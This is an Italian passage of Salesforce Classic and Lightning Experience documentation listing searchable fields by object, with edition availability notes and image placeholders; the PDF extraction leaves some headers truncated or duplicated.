

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

VEDERE ANCHE:

## Campi ricercabili: Testo veloce



#### VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Preventivo



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Rapporto



## IZIONI

sponibile nelle versioni: lesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com Edition**



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

# Campi ricercabili: Fondo per i premi



VEDERE ANCHE:

# Campi ricercabili: Tipo di fondo per i premi



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Utente Self-Service

Gli utenti Self-Service supportano solo le ricerche standard.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

VEDERE ANCHE:

## Campi ricercabili: Contratto di servizio



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

#### VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Competenza



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

VEDERE ANCHE:

## Campi ricercabili: Soluzione

La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare le soluzioni. Per individuare una soluzione, utilizzare la ricerca globale o il pulsante **Trova soluzione** della scheda Soluzioni.

#### VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Operazione, Evento del calendario e Incontro richiesto

Le attività archiviate non sono disponibili per la ricerca.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com Edition**

VEDERE ANCHE:

## Campi ricercabili: Argomento

La ricerca dall'intestazione laterale e la ricerca avanzata non sono utilizzabili per trovare gli argomenti. Per trovare un argomento, utilizzare la ricerca globale.



<span id="page-169-0"></span>VEDERE ANCHE:

[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili: Utente

Se si utilizza Chatter e si cercano persone, vedere [Campi ricercabili: Persone.](#page-158-0)



# EDIZIONI

EDIZIONI

versioni

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le

Disponibile nelle versioni: Salesforce Classic

I campi disponibili variano secondo la versione (Edition) di Salesforce utilizzata.



[Campi ricercabili per oggetto in Salesforce Classic](#page-131-0)

## Campi ricercabili per oggetto in Lightning Experience

I record inclusi nei risultati della ricerca dipendono dal fatto che il tipo di oggetto del record e i relativi campi siano ricercabili o meno. Se si cerca un oggetto con un valore che è archiviato in un campo non ricercabile, l'oggetto desiderato non sarà incluso nei risultati della ricerca.

Nota: Quando si cerca un valore in un campo che è nascosto tramite la protezione a livello di campo, i risultati della propria ricerca includono il record che contiene il campo. Tuttavia non è possibile vedere il campo.

Fare riferimento alla tabella per determinare quali oggetti è possibile trovare con una ricerca.Se un oggetto ha dei campi personalizzati, è possibile trovare i record di quell'oggetto con i valori dei campi personalizzati.

## EDIZIONI

Disponibile nelle versioni: Lightning Experience

I tipi di record che è possibile cercare variano secondo la versione (Edition) utilizzata.





